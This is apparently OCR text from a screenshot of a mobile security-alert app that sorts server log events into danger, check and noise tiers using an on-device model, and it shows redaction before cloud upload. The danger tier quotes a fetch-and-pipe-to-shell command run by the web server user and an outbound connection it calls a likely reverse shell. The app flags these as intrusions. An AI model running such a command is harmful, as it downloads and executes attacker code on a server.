 SENTINEL
POCKET
On this
device
Offline
INCOMING →
sudo systemctl restart app
›
DANGER
act now
2
on this device · Gemini Nano · 41 ms
Your website downloaded a
script and ran it.
www-data sh -c "curl -s
http://198.51.100.7/x | sh"
WHY
Web servers do not start shells. Break-ins start
like this.
NEXT STEP
Block 198.51.100.7. Check what www-data
started after 03:12.
Investigate deeper →
outbound to 198.51.100.7:4444
Same address. Likely a reverse shell.
CHECK
look when you can
6
first SSH login from 203.0.113.24
New place. Was it you?
device · 36 ms
file changed: /etc/cron.d/backup
Scheduled job edited.
device · 44 ms
NOISE
safe to ignore
41
sudo by deploy: restart app
Normal deploy step.
apt upgrade ran 14 packages
Routine updates.
disk /var at 91%
Not an attack. Clean logs soon.
failed login x12, user "admin"
Internet background bots.
WHAT GOES TO
THE CLOUD
www-data → USER-1
198.51.100.7 → IP-1
/etc/cron.d/backup → PATH-3
php-fpm → PROC-2
↓
USER-1 sh -c "curl IP-1/x | sh"
outbound IP-1:4444 from PROC-2
key login USER-2 from IP-2
modified PATH-3
Send 4 lines to Gemini
SCOREBOARD
94%
right · 220 alerts
38
ms per alert
100%
on-device